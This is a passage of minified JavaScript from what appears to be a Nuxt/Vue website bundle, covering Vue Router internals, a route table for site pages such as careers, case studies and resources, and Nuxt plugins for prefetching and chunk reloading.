e.length<t.length?e.length===1&&e[0]===ln.Static+ln.Segment?-1:1:e.length>t.length?t.length===1&&t[0]===ln.Static+ln.Segment?1:-1:0}function x_(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const i=u4(r[n],o[n]);if(i)return i;n++}if(Math.abs(o.length-r.length)===1){if(qm(r))return 1;if(qm(o))return-1}return o.length-r.length}function qm(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const f4={strict:!1,end:!0,sensitive:!1};function d4(e,t,n){const r=c4(a4(e.path),n),o=et(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function p4(e,t){const n=[],r=new Map;t=Om(f4,t);function o(f){return r.get(f)}function i(f,d,p){const h=!p,g=Fm(f);g.aliasOf=p&&p.record;const v=Om(t,f),_=[g];if("alias"in f){const m=typeof f.alias=="string"?[f.alias]:f.alias;for(const S of m)_.push(Fm(et({},g,{components:p?p.record.components:g.components,path:S,aliasOf:p?p.record:g})))}let b,y;for(const m of _){const{path:S}=m;if(d&&S[0]!=="/"){const k=d.record.path,x=k[k.length-1]==="/"?"":"/";m.path=d.record.path+(S&&x+S)}if(b=d4(m,d,v),p?p.alias.push(b):(y=y||b,y!==b&&y.alias.push(b),h&&f.name&&!zm(b)&&a(f.name)),k_(b)&&l(b),g.children){const k=g.children;for(let x=0;x<k.length;x++)i(k[x],b,p&&p.children[x])}p=p||b}return y?()=>{a(y)}:ka}function a(f){if(__(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(a),d.alias.forEach(a))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(a),f.alias.forEach(a))}}function s(){return n}function l(f){const d=m4(f,n);n.splice(d,0,f),f.record.name&&!zm(f)&&r.set(f.record.name,f)}function u(f,d){let p,h={},g,v;if("name"in f&&f.name){if(p=r.get(f.name),!p)throw $i(Ct.MATCHER_NOT_FOUND,{location:f});v=p.record.name,h=et(Bm(d.params,p.keys.filter(y=>!y.optional).concat(p.parent?p.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),f.params&&Bm(f.params,p.keys.map(y=>y.name))),g=p.stringify(h)}else if(f.path!=null)g=f.path,p=n.find(y=>y.re.test(g)),p&&(h=p.parse(g),v=p.record.name);else{if(p=d.name?r.get(d.name):n.find(y=>y.re.test(d.path)),!p)throw $i(Ct.MATCHER_NOT_FOUND,{location:f,currentLocation:d});v=p.record.name,h=et({},d.params,f.params),g=p.stringify(h)}const _=[];let b=p;for(;b;)_.unshift(b.record),b=b.parent;return{name:v,path:g,params:h,matched:_,meta:g4(_)}}e.forEach(f=>i(f));function c(){n.length=0,r.clear()}return{addRoute:i,resolve:u,removeRoute:a,clearRoutes:c,getRoutes:s,getRecordMatcher:o}}function Bm(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Fm(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:h4(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function h4(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function zm(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function g4(e){return e.reduce((t,n)=>et(t,n.meta),{})}function m4(e,t){let n=0,r=t.length;for(;n!==r;){const i=n+r>>1;x_(e,t[i])<0?r=i:n=i+1}const o=v4(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function v4(e){let t=e;for(;t=t.parent;)if(k_(t)&&x_(e,t)===0)return t}function k_({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function jm(e){const t=We(ih),n=We(ah),r=$(()=>{const l=w(e.to);return t.resolve(l)}),o=$(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(Ri.bind(null,c));if(d>-1)return d;const p=Hm(l[u-2]);return u>1&&Hm(c)===p&&f[f.length-1].path!==p?f.findIndex(Ri.bind(null,l[u-2])):d}),i=$(()=>o.value>-1&&S4(n.params,r.value.params)),a=$(()=>o.value>-1&&o.value===n.matched.length-1&&b_(n.params,r.value.params));function s(l={}){if(w4(l)){const u=t[w(e.replace)?"replace":"push"](w(e.to)).catch(ka);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:$(()=>r.value.href),isActive:i,isExactActive:a,navigate:s}}function y4(e){return e.length===1?e[0]:e}const b4=ie({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:jm,setup(e,{slots:t}){const n=wt(jm(e)),{options:r}=We(ih),o=$(()=>({[Vm(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Vm(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const i=t.default&&y4(t.default(n));return e.custom?i:nt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},i)}}}),_4=b4;function w4(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function S4(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!Jn(o)||o.length!==r.length||r.some((i,a)=>i!==o[a]))return!1}return!0}function Hm(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Vm=(e,t,n)=>e??t??n,x4=ie({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=We(Bd),o=$(()=>e.route||r.value),i=We(Dm,0),a=$(()=>{let u=w(i);const{matched:c}=o.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),s=$(()=>o.value.matched[a.value]);Et(Dm,$(()=>a.value+1)),Et(X3,s),Et(Bd,o);const l=H();return Re(()=>[l.value,s.value,e.name],([u,c,f],[d,p,h])=>{c&&(c.instances[f]=u,p&&p!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=p.leaveGuards),c.updateGuards.size||(c.updateGuards=p.updateGuards))),u&&c&&(!p||!Ri(c,p)||!d)&&(c.enterCallbacks[f]||[]).forEach(g=>g(u))},{flush:"post"}),()=>{const u=o.value,c=e.name,f=s.value,d=f&&f.components[c];if(!d)return Um(n.default,{Component:d,route:u});const p=f.props[c],h=p?p===!0?u.params:typeof p=="function"?p(u):p:null,v=nt(d,et({},h,t,{onVnodeUnmounted:_=>{_.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return Um(n.default,{Component:v,route:u})||v}}});function Um(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const C_=x4;function k4(e){const t=p4(e.routes,e),n=e.parseQuery||Y3,r=e.stringifyQuery||Nm,o=e.history,i=ra(),a=ra(),s=ra(),l=Ft(In);let u=In;pi&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=Mu.bind(null,F=>""+F),f=Mu.bind(null,$3),d=Mu.bind(null,Ma);function p(F,ce){let re,ue;return __(F)?(re=t.getRecordMatcher(F),ue=ce):ue=F,t.addRoute(ue,re)}function h(F){const ce=t.getRecordMatcher(F);ce&&t.removeRoute(ce)}function g(){return t.getRoutes().map(F=>F.record)}function v(F){return!!t.getRecordMatcher(F)}function _(F,ce){if(ce=et({},ce||l.value),typeof F=="string"){const A=qu(n,F,ce.path),q=t.resolve({path:A.path},ce),te=o.createHref(A.fullPath);return et(A,q,{params:d(q.params),hash:Ma(A.hash),redirectedFrom:void 0,href:te})}let re;if(F.path!=null)re=et({},F,{path:qu(n,F.path,ce.path).path});else{const A=et({},F.params);for(const q in A)A[q]==null&&delete A[q];re=et({},F,{params:f(A)}),ce.params=f(ce.params)}const ue=t.resolve(re,ce),ye=F.hash||"";ue.params=c(d(ue.params));const xe=L3(r,et({},F,{hash:O3(ye),path:ue.path})),C=o.createHref(xe);return et({fullPath:xe,hash:ye,query:r===Nm?J3(F.query):F.query||{}},ue,{redirectedFrom:void 0,href:C})}function b(F){return typeof F=="string"?qu(n,F,l.value.path):et({},F)}function y(F,ce){if(u!==F)return $i(Ct.NAVIGATION_CANCELLED,{from:ce,to:F})}function m(F){return x(F)}function S(F){return m(et(b(F),{replace:!0}))}function k(F,ce){const re=F.matched[F.matched.length-1];if(re&&re.redirect){const{redirect:ue}=re;let ye=typeof ue=="function"?ue(F,ce):ue;return typeof ye=="string"&&(ye=ye.includes("?")||ye.includes("#")?ye=b(ye):{path:ye},ye.params={}),et({query:F.query,hash:F.hash,params:ye.path!=null?{}:F.params},ye)}}function x(F,ce){const re=u=_(F),ue=l.value,ye=F.state,xe=F.force,C=F.replace===!0,A=k(re,ue);if(A)return x(et(b(A),{state:typeof A=="object"?et({},ye,A.state):ye,force:xe,replace:C}),ce||re);const q=re;q.redirectedFrom=ce;let te;return!xe&&M3(r,ue,re)&&(te=$i(Ct.NAVIGATION_DUPLICATED,{to:q,from:ue}),B(ue,ue,!0,!1)),(te?Promise.resolve(te):I(q,ue)).catch(G=>kr(G)?kr(G,Ct.NAVIGATION_GUARD_REDIRECT)?G:pe(G):T(G,q,ue)).then(G=>{if(G){if(kr(G,Ct.NAVIGATION_GUARD_REDIRECT))return x(et({replace:C},b(G.to),{state:typeof G.to=="object"?et({},ye,G.to.state):ye,force:xe}),ce||q)}else G=R(q,ue,!0,C,ye);return W(q,ue,G),G})}function E(F,ce){const re=y(F,ce);return re?Promise.reject(re):Promise.resolve()}function P(F){const ce=me.values().next().value;return ce&&typeof ce.runWithContext=="function"?ce.runWithContext(F):F()}function I(F,ce){let re;const[ue,ye,xe]=Q3(F,ce);re=Fu(ue.reverse(),"beforeRouteLeave",F,ce);for(const A of ue)A.leaveGuards.forEach(q=>{re.push(ro(q,F,ce))});const C=E.bind(null,F,ce);return re.push(C),Oe(re).then(()=>{re=[];for(const A of i.list())re.push(ro(A,F,ce));return re.push(C),Oe(re)}).then(()=>{re=Fu(ye,"beforeRouteUpdate",F,ce);for(const A of ye)A.updateGuards.forEach(q=>{re.push(ro(q,F,ce))});return re.push(C),Oe(re)}).then(()=>{re=[];for(const A of xe)if(A.beforeEnter)if(Jn(A.beforeEnter))for(const q of A.beforeEnter)re.push(ro(q,F,ce));else re.push(ro(A.beforeEnter,F,ce));return re.push(C),Oe(re)}).then(()=>(F.matched.forEach(A=>A.enterCallbacks={}),re=Fu(xe,"beforeRouteEnter",F,ce,P),re.push(C),Oe(re))).then(()=>{re=[];for(const A of a.list())re.push(ro(A,F,ce));return re.push(C),Oe(re)}).catch(A=>kr(A,Ct.NAVIGATION_CANCELLED)?A:Promise.reject(A))}function W(F,ce,re){s.list().forEach(ue=>P(()=>ue(F,ce,re)))}function R(F,ce,re,ue,ye){const xe=y(F,ce);if(xe)return xe;const C=ce===In,A=pi?history.state:{};re&&(ue||C?o.replace(F.fullPath,et({scroll:C&&A&&A.scroll},ye)):o.push(F.fullPath,ye)),l.value=F,B(F,ce,re,C),pe()}let Z;function U(){Z||(Z=o.listen((F,ce,re)=>{if(!Se.listening)return;const ue=_(F),ye=k(ue,Se.currentRoute.value);if(ye){x(et(ye,{replace:!0,force:!0}),ue).catch(ka);return}u=ue;const xe=l.value;pi&&U3($m(xe.fullPath,re.delta),Lc()),I(ue,xe).catch(C=>kr(C,Ct.NAVIGATION_ABORTED|Ct.NAVIGATION_CANCELLED)?C:kr(C,Ct.NAVIGATION_GUARD_REDIRECT)?(x(et(b(C.to),{force:!0}),ue).then(A=>{kr(A,Ct.NAVIGATION_ABORTED|Ct.NAVIGATION_DUPLICATED)&&!re.delta&&re.type===Md.pop&&o.go(-1,!1)}).catch(ka),Promise.reject()):(re.delta&&o.go(-re.delta,!1),T(C,ue,xe))).then(C=>{C=C||R(ue,xe,!1),C&&(re.delta&&!kr(C,Ct.NAVIGATION_CANCELLED)?o.go(-re.delta,!1):re.type===Md.pop&&kr(C,Ct.NAVIGATION_ABORTED|Ct.NAVIGATION_DUPLICATED)&&o.go(-1,!1)),W(ue,xe,C)}).catch(ka)}))}let Y=ra(),D=ra(),j;function T(F,ce,re){pe(F);const ue=D.list();return ue.length?ue.forEach(ye=>ye(F,ce,re)):console.error(F),Promise.reject(F)}function ne(){return j&&l.value!==In?Promise.resolve():new Promise((F,ce)=>{Y.add([F,ce])})}function pe(F){return j||(j=!F,U(),Y.list().forEach(([ce,re])=>F?re(F):ce()),Y.reset()),F}function B(F,ce,re,ue){const{scrollBehavior:ye}=e;if(!pi||!ye)return Promise.resolve();const xe=!re&&W3($m(F.fullPath,0))||(ue||!re)&&history.state&&history.state.scroll||null;return it().then(()=>ye(F,ce,xe)).then(C=>C&&V3(C)).catch(C=>T(C,F,ce))}const Q=F=>o.go(F);let le;const me=new Set,Se={currentRoute:l,listening:!0,addRoute:p,removeRoute:h,clearRoutes:t.clearRoutes,hasRoute:v,getRoutes:g,resolve:_,options:e,push:m,replace:S,go:Q,back:()=>Q(-1),forward:()=>Q(1),beforeEach:i.add,beforeResolve:a.add,afterEach:s.add,onError:D.add,isReady:ne,install(F){F.component("RouterLink",_4),F.component("RouterView",C_),F.config.globalProperties.$router=Se,Object.defineProperty(F.config.globalProperties,"$route",{enumerable:!0,get:()=>w(l)}),pi&&!le&&l.value===In&&(le=!0,m(o.location).catch(ue=>{}));const ce={};for(const ue in In)Object.defineProperty(ce,ue,{get:()=>l.value[ue],enumerable:!0});F.provide(ih,Se),F.provide(ah,Vn(ce)),F.provide(Bd,l);const re=F.unmount;me.add(F),F.unmount=function(){me.delete(F),me.size<1&&(u=In,Z&&Z(),Z=null,l.value=In,le=!1,j=!1),re()}}};function Oe(F){return F.reduce((ce,re)=>ce.then(()=>P(re)),Promise.resolve())}return Se}function E_(e){return We(ah)}const C4=/(:\w+)\([^)]+\)/g,E4=/(:\w+)[?+*]/g,T4=/:\w+/g,A4=(e,t)=>t.path.replace(C4,"$1").replace(E4,"$1").replace(T4,n=>e.params[n.slice(1)]?.toString()||""),Fd=(e,t)=>{const n=e.route.matched.find(o=>o.components?.default===e.Component.type),r=t??n?.meta.key??(n&&A4(e.route,n));return typeof r=="function"?r(e.route):r},P4=(e,t)=>({default:()=>e?nt(uk,e===!0?{}:e,t):t});function sh(e){return Array.isArray(e)?e:[e]}const O4="modulepreload",I4=function(e,t){return new URL(e,t).href},Wm={},Le=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){let u=function(c){return Promise.all(c.map(f=>Promise.resolve(f).then(d=>({status:"fulfilled",value:d}),d=>({status:"rejected",reason:d}))))};const a=document.getElementsByTagName("link"),s=document.querySelector("meta[property=csp-nonce]"),l=s?.nonce||s?.getAttribute("nonce");o=u(n.map(c=>{if(c=I4(c,r),c in Wm)return;Wm[c]=!0;const f=c.endsWith(".css"),d=f?'[rel="stylesheet"]':"";if(r)for(let h=a.length-1;h>=0;h--){const g=a[h];if(g.href===c&&(!f||g.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${c}"]${d}`))return;const p=document.createElement("link");if(p.rel=f?"stylesheet":O4,f||(p.as="script"),p.crossOrigin="",p.href=c,l&&p.setAttribute("nonce",l),document.head.appendChild(p),f)return new Promise((h,g)=>{p.addEventListener("load",h),p.addEventListener("error",()=>g(new Error(`Unable to preload CSS for ${c}`)))})}))}function i(a){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=a,window.dispatchEvent(s),!s.defaultPrevented)throw a}return o.then(a=>{for(const s of a||[])s.status==="rejected"&&i(s.reason);return t().catch(i)})},R4={layout:"case-study"};let Km;async function $4(e){return Km||=await Le(()=>import("./CmQ8wBQE.js"),[],import.meta.url).then(t=>t.createClientPage),Km(e)}const zu=[{name:"index",path:"/",component:()=>Le(()=>import("./CJqpCwoB.js"),__vite__mapDeps([0,1]),import.meta.url)},{name:"slug",path:"/:slug()",alias:["/programmes/:slug","/cities/:slug","/jobs/:slug"],component:()=>Le(()=>import("./DkKdEn4X.js"),__vite__mapDeps([2,1]),import.meta.url)},{name:"our-team",path:"/our-team",component:()=>Le(()=>import("./7aPGRkaT.js"),[],import.meta.url)},{name:"our-board",path:"/our-board",component:()=>Le(()=>import("./D9IPj3d1.js"),[],import.meta.url)},{name:"components",path:"/components",component:()=>Le(()=>import("./_3F_TiLb.js"),__vite__mapDeps([3,4]),import.meta.url)},{name:"case-slug",path:"/case/:slug()",meta:R4||{},component:()=>Le(()=>import("./DWR9Nd6m.js"),__vite__mapDeps([5,1]),import.meta.url)},{name:"careers",path:"/careers",component:()=>Le(()=>import("./CVCJBqH0.js"),[],import.meta.url)},{name:"resources-slug",path:"/resources/:slug()",component:()=>Le(()=>import("./DqGx-fi7.js"),__vite__mapDeps([6,1]),import.meta.url)},{name:"terms-of-service",path:"/terms-of-service",component:()=>Le(()=>import("./R0qbPaB_.js"),[],import.meta.url)},{name:"contact-old",path:"/contact-old",component:()=>Le(()=>import("./DbVAnB3u.js"),__vite__mapDeps([7,8,9,10]),import.meta.url)},{name:"privacy-policy",path:"/privacy-policy",component:()=>Le(()=>import("./D2ACcIy-.js"),__vite__mapDeps([11,12,9]),import.meta.url)},{name:"resources-news",path:"/resources/news",component:()=>Le(()=>import("./BTRXsJu0.js"),[],import.meta.url)},{name:"resources",path:"/resources",component:()=>$4(()=>Le(()=>import("./CqOjUobH.js"),__vite__mapDeps([13,9,14,15,16]),import.meta.url))},{name:"resources-opinions",path:"/resources/opinions",component:()=>Le(()=>import("./BFu_pB_r.js"),[],import.meta.url)},{name:"accessibility-statement",path:"/accessibility-statement",component:()=>Le(()=>import("./Gm6KEA_Y.js"),__vite__mapDeps([17,12,9]),import.meta.url)}],T_=(e,t)=>({default:()=>e?nt(hC,e===!0?{}:e,t):t.default?.()}),N4=/(:\w+)\([^)]+\)/g,D4=/(:\w+)[?+*]/g,L4=/:\w+/g;function Gm(e){const t=e?.meta.key??e.path.replace(N4,"$1").replace(D4,"$1").replace(L4,n=>e.params[n.slice(1)]?.toString()||"");return typeof t=="function"?t(e):t}function M4(e,t){return e===t||t===In?!1:Gm(e)!==Gm(t)?!0:!e.matched.every((r,o)=>r.components&&r.components.default===t.matched[o]?.components?.default)}const q4={scrollBehavior(e,t,n){const r=ze(),o=an().options?.scrollBehaviorType??"auto";if(e.path.replace(/\/$/,"")===t.path.replace(/\/$/,""))return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:A_(e.hash),behavior:o}:!1;if((typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop)===!1)return!1;const a=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(s=>{if(t===In){s(Zm(e,t,n,o));return}r.hooks.hookOnce(a,()=>{requestAnimationFrame(()=>s(Zm(e,t,n,o)))})})}};function A_(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function Zm(e,t,n,r){if(n)return n;const o=M4(e,t);return e.hash?{el:e.hash,top:A_(e.hash),behavior:o?r:"instant"}:{left:0,top:0}}const B4={hashMode:!1,scrollBehaviorType:"auto"},Yr={...B4,...q4},F4=async(e,t)=>{let n,r;if(!e.meta?.validate)return;const o=([n,r]=ao(()=>Promise.resolve(e.meta.validate(e))),n=await n,r(),n);if(o===!0)return;const i=so({fatal:!0,statusCode:o&&o.statusCode||404,statusMessage:o&&o.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return typeof window<"u"&&window.history.pushState({},"",t.fullPath),i},z4=async e=>{let t,n;const r=([t,n]=ao(()=>nh({path:e.path})),t=await t,n(),t);if(r.redirect){const o=r.redirect.includes("#")?r.redirect:r.redirect+e.hash;return Yn(o,{acceptRelative:!0})?(window.location.href=o,!1):o}},j4=[F4,z4],zd={};function H4(e,t,n){const{pathname:r,search:o,hash:i}=t,a=e.indexOf("#");if(a>-1){const u=i.includes(e.slice(a))?e.slice(a).length:1;let c=i.slice(u);return c[0]!=="/"&&(c="/"+c),um(c,"")}const s=um(r,e),l=!n||hE(s,n)?s:n;return l+(l.includes("?")?"":o)+i}const V4=jt({name:"nuxt:router",enforce:"pre",async setup(e){let t,n,r=En().app.baseURL;const o=Yr.history?.(r)??r4(r),i=Yr.routes?([t,n]=ao(()=>Yr.routes(zu)),t=await t,n(),t??zu):zu;let a;const s=k4({...Yr,scrollBehavior:(v,_,b)=>{if(_===In){a=b;return}if(Yr.scrollBehavior){if(s.options.scrollBehavior=Yr.scrollBehavior,"scrollRestoration"in window.history){const y=s.beforeEach(()=>{y(),window.history.scrollRestoration="manual"})}return Yr.scrollBehavior(v,In,a||b)}},history:o,routes:i});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(s);const l=Ft(s.currentRoute.value);s.afterEach((v,_)=>{l.value=_}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const u=H4(r,window.location,e.payload.path),c=Ft(s.currentRoute.value),f=()=>{c.value=s.currentRoute.value};e.hook("page:finish",f),s.afterEach((v,_)=>{v.matched[v.matched.length-1]?.components?.default===_.matched[_.matched.length-1]?.components?.default&&f()});const d={};for(const v in c.value)Object.defineProperty(d,v,{get:()=>c.value[v],enumerable:!0});e._route=Vn(d),e._middleware||={global:[],named:{}};const p=Nc();s.afterEach(async(v,_,b)=>{delete e._processingMiddleware,!e.isHydrating&&p.value&&await e.runWithContext(Q1),b&&await e.callHook("page:loading:end")});try{[t,n]=ao(()=>s.isReady()),await t,n()}catch(v){[t,n]=ao(()=>e.runWithContext(()=>Io(v))),await t,n()}const h=u!==s.currentRoute.value.fullPath?s.resolve(u):s.currentRoute.value;f();const g=e.payload.state._layout;return s.beforeEach(async(v,_)=>{await e.callHook("page:loading:start"),v.meta=wt(v.meta),e.isHydrating&&g&&!Mr(v.meta.layout)&&(v.meta.layout=g),e._processingMiddleware=!0;{const b=new Set([...j4,...e._middleware.global]);for(const y of v.matched){const m=y.meta.middleware;if(m)for(const S of sh(m))b.add(S)}{const y=await e.runWithContext(()=>nh({path:v.path}));if(y.appMiddleware)for(const m in y.appMiddleware)y.appMiddleware[m]?b.add(m):b.delete(m)}for(const y of b){const m=typeof y=="string"?e._middleware.named[y]||await zd[y]?.().then(S=>S.default||S):y;if(!m)throw new Error(`Unknown route middleware: '${y}'.`);try{const S=await e.runWithContext(()=>m(v,_));if(!e.payload.serverRendered&&e.isHydrating&&(S===!1||S instanceof Error)){const k=S||so({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Io(k)),!1}if(S===!0)continue;if(S===!1)return S;if(S)return eh(S)&&S.fatal&&await e.runWithContext(()=>Io(S)),S}catch(S){const k=so(S);return k.fatal&&await e.runWithContext(()=>Io(k)),k}}}}),s.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),s.afterEach(v=>{if(v.matched.length===0)return e.runWithContext(()=>Io(so({statusCode:404,fatal:!1,statusMessage:`Page not found: ${v.fullPath}`,data:{path:v.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in h&&(h.name=void 0),await s.replace({...h,force:!0}),s.options.scrollBehavior=Yr.scrollBehavior}catch(v){await e.runWithContext(()=>Io(v))}}),{provide:{router:s}}}}),jd=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),U4=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),is=e=>{const t=ze();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{jd(()=>e())}):jd(()=>e())},W4=jt({name:"nuxt:payload",setup(e){const t=new Set;an().beforeResolve(async(n,r)=>{if(n.path===r.path)return;const o=await Pm(n.path);if(o){for(const i of t)delete e.static.data[i];for(const i in o.data)i in e.static.data||t.add(i),e.static.data[i]=o.data[i]}}),is(()=>{e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Pm(n).catch(()=>{console.warn("[nuxt] Error preloading payload for",n)})}),navigator.connection?.effectiveType!=="slow-2g"&&setTimeout(Dc,1e3)})}}),K4=jt(()=>{const e=an();is(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),G4=jt(e=>{let t;async function n(){let r;try{r=await Dc()}catch(o){const i=o;if(!("status"in i&&(i.status===404||i.status===403)))throw i}t&&clearTimeout(t),t=setTimeout(n,vm);try{const o=await $fetch(Qp("builds/latest.json")+`?${Date.now()}`);o.id!==r?.id&&(e.hooks.callHook("app:manifest:update",o),t&&clearTimeout(t))}catch{}}is(()=>{t=setTimeout(n,vm)})});function Z4(e={}){const t=e.path||window.location.pathname;let n={};try{n=Da(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||n?.path!==t||n?.expires<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ze().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const Y4=jt({name:"nuxt:chunk-reload",setup(e){const t=an(),n=En(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:i})=>{r.add(i)});function o(i){const a=Ho(n.app.baseURL,i.fullPath);Z4({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(o)}),t.onError((i,a)=>{r.has(i)&&o(a)})}});function Hd(e){return typeof e=="string"?`'${e}'`:new J4().serialize(e)}const J4=(function(){class e{#e=new Map;compare(n,r){const o=typeof n,i=typeof r;return o==="string"&&i==="string"?n.localeCompare(r):o==="number"&&i==="number"?n-r:String.prototype.localeCompare.call(this.serialize(n,!0),this.serialize(r,!0))}serialize(n,r){if(n===null)return"null";switch(typeof n){case"string":return r?n:`'${n}'`;case"bigint":return`${n}n`;case"object":return this.$object(n);case"function":return this.$function(n)}return String(n)}serializeObject(n){const r=Object.prototype.toString.call(n);if(r!=="[object Object]")return this.serializeBuiltInType(r.length<10?`unknown:${r}`:r.slice(8,-1),n);const o=n.constructor,i=o===Object||o===void 0?"":o.name;if(i!==""&&globalThis[i]===o)return this.serializeBuiltInType(i,n);if(typeof n.toJSON=="function"){const a=n.toJSON();return i+(a!==null&&typeof a=="object"?this.$object(a):`(${this.serialize(a)})`)}return this.serializeObjectEntries(i,Object.entries(n))}serializeBuiltInType(n,r){const o=this["$"+n];if(o)return o.call(this,r);if(typeof r?.entries=="function")return this.serializeObjectEntries(n,r.entries());throw new Error(`Cannot serialize ${n}`)}serializeObjectEntries(n,r){const o=Array.from(r).sort((a,s)=>this.compare(a[0],s[0]));let i=`${n}{`;for(let a=0;a<o.length;a++){const[s,l]=o[a];i+=`${this.serialize(s,!0)}:${this.serialize(l)}`,a<o.length-1&&(i+=",")}return i+"}"}$object(n){let r=this.#e.get(n);return r===void 0&&(this.#e.set(n,`#${this.#e.size}`),r=this.serializeObject(n),this.#e.set(n,r)),r}$function(n){const r=Function.prototype.toString.call(n);return r.slice(-15)==="[native code] }"?`${n.name||""}()[native]`:`${n.name}(${n.length})${r.replace(/\s*\n\s*/g,"")}`}$Array(n){let r="[";for(let o=0;o<n.length;o++)r+=this.serialize(n[o]),o<n.length-1&&(r+=",");return r+"]"}$Date(n){try{return`Date(${n.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(n){return`ArrayBuffer[${new Uint8Array(n).join(",")}]`}$Set(n){return`Set${this.$Array(Array.from(n).sort((r,o)=>this.compare(r,o)))}`}$Map(n){return this.serializeObjectEntries("Map",n.entries())}}for(const t of["Error","RegExp","URL"])e.prototype["$"+t]=function(n){return`${t}(${n})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+t]=function(n){return`${t}[${n.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])e.prototype["$"+t]=function(n){return`${t}[${n.join("n,")}${n.length>0?"n":""}]`};return e})();function Uo(e,t){return e===t||Hd(e)===Hd(t)}const P_=Symbol.for("nuxt:client-only"),NV=ie({name:"ClientOnly",inheritAttrs:!1,props:["fallback","placeholder","placeholderTag","fallbackTag"],setup(e,{slots:t,attrs:n}){const r=Ft(!1);Qe(()=>{r.value=!0});const o=vt();return o&&(o._nuxtClientOnly=!0),Et(P_,!0),()=>{if(r.value){const l=t.default?.();return l&&l.length===1?[Zn(l[0],n)]:l}const i=t.fallback||t.placeholder;if(i)return nt(i);const a=e.fallback||e.placeholder||"",s=e.fallbackTag||e.placeholderTag||"span";return Ce(s,n,a)}}});function X4(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;Q4(e[0],e[1])&&e.unshift(t);let[n,r,o={}]=e,i=!1;const a=$(()=>Ze(n));if(typeof a.value!="string")throw new 